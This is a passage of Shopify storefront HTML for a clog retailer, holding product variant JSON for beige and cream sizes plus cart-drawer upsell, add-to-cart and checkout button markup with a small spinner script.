13"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127830","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184487661667,"title":"Beige \/ Women 6 | Men 4","option1":"Beige","option2":"Women 6 | Men 4","option3":null,"sku":"FZ2500305-Beige-36","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 6 | Men 4","public_title":"Beige \/ Women 6 | Men 4","options":["Beige","Women 6 | Men 4"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127847","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184487694435,"title":"Beige \/ Women 7 | Men 5","option1":"Beige","option2":"Women 7 | Men 5","option3":null,"sku":"FZ2500305-Beige-37","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 7 | Men 5","public_title":"Beige \/ Women 7 | Men 5","options":["Beige","Women 7 | Men 5"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127854","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184487759971,"title":"Beige \/ Women 7.5 | Men 5.5","option1":"Beige","option2":"Women 7.5 | Men 5.5","option3":null,"sku":"FZ2500305-Beige-38","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 7.5 | Men 5.5","public_title":"Beige \/ Women 7.5 | Men 5.5","options":["Beige","Women 7.5 | Men 5.5"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127861","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176029795,"title":"Beige \/ Women 8 | Men 6","option1":"Beige","option2":"Women 8 | Men 6","option3":null,"sku":"FZ2500305-Beige-39","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 8 | Men 6","public_title":"Beige \/ Women 8 | Men 6","options":["Beige","Women 8 | Men 6"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127878","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176062563,"title":"Beige \/ Women 9 | Men 7","option1":"Beige","option2":"Women 9 | Men 7","option3":null,"sku":"FZ2500305-Beige-40","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 9 | Men 7","public_title":"Beige \/ Women 9 | Men 7","options":["Beige","Women 9 | Men 7"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127885","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176095331,"title":"Beige \/ Women 10 | Men 8","option1":"Beige","option2":"Women 10 | Men 8","option3":null,"sku":"FZ2500305-Beige-41","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 10 | Men 8","public_title":"Beige \/ Women 10 | Men 8","options":["Beige","Women 10 | Men 8"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127892","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176128099,"title":"Beige \/ Women 11 | Men 9","option1":"Beige","option2":"Women 11 | Men 9","option3":null,"sku":"FZ2500305-Beige-42","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 11 | Men 9","public_title":"Beige \/ Women 11 | Men 9","options":["Beige","Women 11 | Men 9"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127908","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176160867,"title":"Beige \/ Women 12 | Men 10","option1":"Beige","option2":"Women 12 | Men 10","option3":null,"sku":"FZ2500305-Beige-43","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 12 | Men 10","public_title":"Beige \/ Women 12 | Men 10","options":["Beige","Women 12 | Men 10"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127915","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176193635,"title":"Beige \/ Women 13 | Men 11","option1":"Beige","option2":"Women 13 | Men 11","option3":null,"sku":"FZ2500305-Beige-44","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 13 | Men 11","public_title":"Beige \/ Women 13 | Men 11","options":["Beige","Women 13 | Men 11"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127977","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176226403,"title":"Beige \/ Women 14 | Men 12","option1":"Beige","option2":"Women 14 | Men 12","option3":null,"sku":"FZ2500305-Beige-45.46","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 14 | Men 12","public_title":"Beige \/ Women 14 | Men 12","options":["Beige","Women 14 | Men 12"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127984","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176259171,"title":"Beige \/ Women 15 | Men 13","option1":"Beige","option2":"Women 15 | Men 13","option3":null,"sku":"FZ2500305-Beige-47.48","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 15 | Men 13","public_title":"Beige \/ Women 15 | Men 13","options":["Beige","Women 15 | Men 13"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127991","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184488022115,"title":"Cream \/ Women 6 | Men 4","option1":"Cream","option2":"Women 6 | Men 4","option3":null,"sku":"FZ2500305-Cream-36","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 6 | Men 4","public_title":"Cream \/ Women 6 | Men 4","options":["Cream","Women 6 | Men 4"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128004","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184488054883,"title":"Cream \/ Women 7 | Men 5","option1":"Cream","option2":"Women 7 | Men 5","option3":null,"sku":"FZ2500305-Cream-37","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 7 | Men 5","public_title":"Cream \/ Women 7 | Men 5","options":["Cream","Women 7 | Men 5"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128011","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184488120419,"title":"Cream \/ Women 7.5 | Men 5.5","option1":"Cream","option2":"Women 7.5 | Men 5.5","option3":null,"sku":"FZ2500305-Cream-38","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 7.5 | Men 5.5","public_title":"Cream \/ Women 7.5 | Men 5.5","options":["Cream","Women 7.5 | Men 5.5"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128028","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176291939,"title":"Cream \/ Women 8 | Men 6","option1":"Cream","option2":"Women 8 | Men 6","option3":null,"sku":"FZ2500305-Cream-39","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 8 | Men 6","public_title":"Cream \/ Women 8 | Men 6","options":["Cream","Women 8 | Men 6"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128035","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176324707,"title":"Cream \/ Women 9 | Men 7","option1":"Cream","option2":"Women 9 | Men 7","option3":null,"sku":"FZ2500305-Cream-40","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 9 | Men 7","public_title":"Cream \/ Women 9 | Men 7","options":["Cream","Women 9 | Men 7"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128042","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176357475,"title":"Cream \/ Women 10 | Men 8","option1":"Cream","option2":"Women 10 | Men 8","option3":null,"sku":"FZ2500305-Cream-41","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 10 | Men 8","public_title":"Cream \/ Women 10 | Men 8","options":["Cream","Women 10 | Men 8"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128059","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176390243,"title":"Cream \/ Women 11 | Men 9","option1":"Cream","option2":"Women 11 | Men 9","option3":null,"sku":"FZ2500305-Cream-42","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 11 | Men 9","public_title":"Cream \/ Women 11 | Men 9","options":["Cream","Women 11 | Men 9"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128066","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176423011,"title":"Cream \/ Women 12 | Men 10","option1":"Cream","option2":"Women 12 | Men 10","option3":null,"sku":"FZ2500305-Cream-43","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 12 | Men 10","public_title":"Cream \/ Women 12 | Men 10","options":["Cream","Women 12 | Men 10"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128073","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176455779,"title":"Cream \/ Women 13 | Men 11","option1":"Cream","option2":"Women 13 | Men 11","option3":null,"sku":"FZ2500305-Cream-44","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 13 | Men 11","public_title":"Cream \/ Women 13 | Men 11","options":["Cream","Women 13 | Men 11"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128134","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176488547,"title":"Cream \/ Women 14 | Men 12","option1":"Cream","option2":"Women 14 | Men 12","option3":null,"sku":"FZ2500305-Cream-45.46","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 14 | Men 12","public_title":"Cream \/ Women 14 | Men 12","options":["Cream","Women 14 | Men 12"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128141","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176521315,"title":"Cream \/ Women 15 | Men 13","option1":"Cream","option2":"Women 15 | Men 13","option3":null,"sku":"FZ2500305-Cream-47.48","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 15 | Men 13","public_title":"Cream \/ Women 15 | Men 13","options":["Cream","Women 15 | Men 13"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128158","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsell08b9dbba-d524-4678-bf78-043e68846e073"
                  id="DisplayedSubmitBtn-cart-drawer-08b9dbba-d524-4678-bf78-043e68846e07-2"
                  
                >
                  <span><strong>+Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-08b9dbba-d524-4678-bf78-043e68846e07-2"><form method="post" action="/cart/add" id="cart-drawerupsell08b9dbba-d524-4678-bf78-043e68846e073" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43184487301219">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7736809980003" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.7rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.1em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    🔒Secure Checkout
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
